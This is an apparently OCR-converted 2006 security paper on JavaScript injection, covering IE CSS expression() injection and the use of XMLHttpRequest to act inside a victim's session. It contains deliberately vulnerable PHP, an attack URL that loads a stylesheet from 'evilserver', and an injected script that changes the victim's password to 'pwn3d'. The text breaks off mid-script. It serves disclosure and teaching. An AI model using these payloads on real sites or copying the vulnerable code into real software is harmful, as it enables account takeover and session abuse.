# Misunderstanding Javascript injection: A paper on web application abuse via Javascript injection

#### Tim Brown

#### April 18, 2006

<mailto:timb@nth-dimension.org.uk>  $\langle \text{http://www.nth-dimension.org.uk>} / \langle \text{http://www.machine.org.uk>} \rangle$ 

#### Abstract

Whilst it is common to see the issue of Javascript injection on the various security oriented mailing lists, there are issues I've not seen much mention of, this paper seeks to rectify that. This paper seeks to make three key points:

- 1. To successfully inject, doesn't require javascript: or the <script> tag.
- 2. After successful injection, stuff the cookie, AJAX gives more room to move.
- 3. Web browsers shouldn't be able to read and write client's clipboards.

## 1 Technical Details

1. A little known feature of Microsoft's Internet Explorer is that it allows Javascript within cascading style sheets using the expression[1] directives. Consider the following code fragment in PHP:

```
<?php
echo "<link rel=\"stylesheet\" type=\"text/css\" href=\"" . $_GET["theme"] .
"/style.css\">\n";
?>
```
As you can see, the PHP interpreter will construct the URL to the style.css file, based on user input, which gives us a vector of attack. By requesting a URL of http://server/index.php?theme= http://evilserver the web server will return a page including the HTML code:

```
<link rel="stylesheet" type="text/css" href="http://evilserver/style.css">
```
and the client will therefore fetch our style sheet from evilserver. Taking a copy of the original style sheet from server, we then tweak it so that properties of the p class include our malicious code:

```
p {behaviour:expression(function(element){
 ... malicious code ...
\}(this))}
```What this does it bind an anonymous function containing our malicious code to the p behaviour[2] property implemented in Microsoft's propriety DHTML implementation. This anonymous function will be called for each  $\langle p \rangle$  tag within the returned page.

The code above is just an example of a more generalised case. The cascading style sheet directive urlest can also be used to reference a remote Javascript file and the injection point can be anywhere that can be used to define a style. Additionally, a similar issue[4] was posted to full-disclosure recently which affected Mozilla Firefox.

2. Pretty much all the major browsers in use today support asynchronous HTTP requests[5] and it's being extensively leveraged to provide a more dynamic web. However, for all the good uses in AJAX enabled web applications it suffers from major draw backs.

Requests via the XMLHttpRequest interface run with the same rights (within the web server) as legitimate requests by a user using the same site. If a user is logged in and therefore has a valid cookie, this cookie will be sent in all requests made by any Javascript code injected into the web page as long as the requests are for URLs on the same domain.

Now, that doesn't sound too bad, until you consider that the XMLHttpRequest interface supports both the GET and POST methods and can make multiple, undetectable requests. This is exactly what you'd need to spoof a session to, for example create a new administrative user, change the current users password etc. Consider the following code fragment in PHP:

```
<?php
session_name("user");
session_start();
if (!isset($_SESSION["authenticated"])) {
$_SESSION["authenticated"] = 1;
}
?>
 ...
<?php
echo "<form method=\"get\" action=\"" . $PHP_SELF . "\">\n";
echo "<input type=\"text\" name=\"input\" value=\"\" length=\"500\">\n";
echo "<input type=\"submit\" name=\"submit\" value=\"Submit\">\n";
echo "</form>\n";
if (isset($_GET["input"]) && $_GET["input"]!= "" && $_GET["submit"] == "Submit") {
echo "\pmb{\text{op}}\n";
print $_GET["input"] . "\n";
echo "\langle/p\rangle\langle n";
}
?>
```
As you can see, this does two things, firstly it sets the cookie variable authenticated to 1 and secondly it returns a form to the current user which is vulnerable to Javascript injection. If we can get a user to follow our link (passing through any required authentication checks) we then have the ability to make further requests via the XMLHttpRequest interface like so:

```
<script>
var HTTPSession = new XMLHttpRequest();
HTTPSession.open("GET", "chpassword.php?password1=pwn3d&password2=pwn3d&submit=Submit");
HTTPSession.send(null);
HTTPSession.open("GET", "logout.php");
```